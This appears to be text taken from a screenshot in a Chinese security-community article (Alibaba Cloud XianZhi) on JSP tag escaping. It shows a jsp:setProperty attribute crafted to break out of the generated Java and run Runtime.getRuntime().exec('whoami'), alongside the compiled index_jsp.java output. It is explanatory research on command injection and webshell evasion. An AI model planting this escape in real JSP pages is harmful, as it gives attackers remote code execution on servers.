 代码特征分离--标签逃逸
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
Project
index.jsp
1 <jsp:setProperty name = "a\"), request);Runtime.getRuntime().exec(\"whoami\");//" property="*"/>
root › setProperty
index_jsp.java
Java file is located outside of the module source root, so it won't be compiled Move to source root
103 application = pageContext.getServletContext();
104 config = pageContext.getServletConfig();
105 session = pageContext.getSession();
106 out = pageContext.getOut();
107 _jspx_out = out;
108
109 org.apache.jasper.runtime.JspRuntimeLibrary.introspect(_jspx_page_context.findAttribute("a"), request);Runtime.getRuntime().exec("whoami");//"), request);
110 } catch (java.lang.Throwable t) {
111 if (!(t instanceof javax.servlet.jsp.SkipPageException)){
先知社区